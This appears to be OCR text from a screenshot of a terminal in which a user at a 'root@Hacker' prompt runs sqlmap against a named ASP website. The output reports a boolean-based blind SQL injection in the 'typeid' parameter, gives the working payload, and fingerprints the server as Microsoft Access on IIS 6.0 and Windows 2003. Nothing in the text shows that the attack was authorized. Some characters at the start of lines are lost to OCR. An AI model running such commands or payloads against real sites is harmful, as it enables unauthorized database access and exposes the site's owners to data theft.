 root@Hacker~]# Sqlmap -u http://www.dghbxh.com/cn_asp/aboutus.asp?typeid=636
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 21:23:02
21:23:02] [INFO] resuming back-end DBMS 'microsoft access'
21:23:03] [INFO] testing connection to the target url
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
---
Place: GET
Parameter: typeid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeid=636 AND 4990=4990
---
21:23:04] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
21:23:04] [WARNING] cannot properly display Unicode characters inside Windows